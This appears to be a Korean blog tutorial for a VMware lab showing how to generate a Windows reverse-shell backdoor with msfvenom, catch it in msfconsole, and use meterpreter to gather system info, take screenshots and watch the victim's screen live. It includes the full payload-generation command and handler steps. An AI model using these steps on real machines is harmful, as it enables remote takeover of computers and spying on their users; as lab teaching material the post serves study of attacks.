반응형

vmware 16.2 ver



kali 2022.1 [IP] NAT

windows 7 [IP] NAT

같은 대역 아이피 사용

**해당 실습을 통해 실서버 다른 사람에게 공격할시 모든 책임은 당사자에게 있습니다.**

테스트는 보인 PC에서 부탁드립니다.실습 전 자세한 설명은 옵션 -h 등으로 찾아보시면 자세한 설명들이 나와 있습니다.

공격전 자신의 칼리 리눅스 아이피를 먼저 확인을 해주시면 됩니다.



백도어를 생성

-p 사용할 페이로드 생성

-f 포맷 형식

-o 페이로드를 파일에 저장

Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

공유 폴더 등으로 생성된 백도어 exe파일을 windows 7에 이동해주세요.



msfconsole 실행



exploit 하기 전에 설정

payload는 위에서 백도어 생성 시 주신 값으로 넣어주시면 됩니다.

set lhost로 공격자 IP 적용

exploit!!

윈도우 7에서 exe파일을 실행하시면 meterpreter로 세션 창이 변경되시는 걸 보실 수 있습니다.

해당 상태에서?를 입력 시 여러 가지 옵션들을 보실 수 있습니다.







시스템 정보, ipconfig명령어, 스크린샷 등이 있습니다.

가장 마음에 드는 공격 중 스크린 공유가 있습니다.

해당 공격 옵션은 윈도우7에서 이루어진 화면을 실시간으로 공격자가 관찰이 가능합니다.

반응형

'보안 > KaliLinux' 카테고리의 다른 글

| 칼리 리눅스 SMB 취약점 MS17_010 공격 (0) | 2022.02.20 |

|---|---|

| 칼리 리눅스 samba(삼바) 서버 구축하기 (0) | 2022.02.20 |

| 칼리 리눅스 2022.1 새해 첫 버전 변경 사항 (0) | 2022.02.20 |

| 칼리 리눅스 가상머신에 설치하는 방법 (1) | 2022.02.19 |

| Kali linux Mass Mailer Attack (1) | 2022.02.18 |